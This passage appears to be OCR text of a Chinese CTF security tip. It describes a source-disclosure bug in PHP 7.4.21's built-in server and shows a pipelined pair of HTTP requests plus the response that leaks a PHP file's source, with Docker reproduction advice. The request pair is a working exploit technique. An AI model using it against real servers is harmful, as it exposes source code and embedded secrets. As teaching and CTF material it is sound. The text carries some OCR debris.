 所以造成了一个Bug，如果我们发送如下数据
包：
GET /info.php HTTP/1.1
Host: 192.168.1.163:9090
GET /xxxxx.css HTTP/1.1
第一个请求指向的是一个正常存在的PHP文件/
info.php，第二个请求指向的是一个不存在的静
态文件/xxxxx.css。此时在解析第二个请求的时
候，会读取到/info.php的文件内容，但又会按
照静态文件的方式返回这个文件的源代码，而
不是使用PHP解释器进行解析。
导致攻击者可以通过这个trick下载到/info.php
的源码，如图1。
相比于前面几个需要Windows环境才能利用的
tricks，这个Bug与平台无关，适用性更广，可
能会出现在更大CTF比赛中，值得注意。
我们可以直接使用Docker的php:7.4.21环境来
复现这个漏洞，非常简单。测试时记得关闭自
动更新Content-Length。
#奇技淫巧
Request
Pretty Raw Hex
1 GET /info.php HTTP/1.1
2 Host: 192.168.1.163:9090
3
4 GET /xxxxx.css HTTP/1.1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Host: 192.168.1.163:9090
3 Date: Sun, 29 Jan 2023 15:48:58 GMT
4 Connection: close
5 Content-Type: text/css; charset=UTF-8
6 Content-Length: 17
<?php
phpinfo();
111854411454542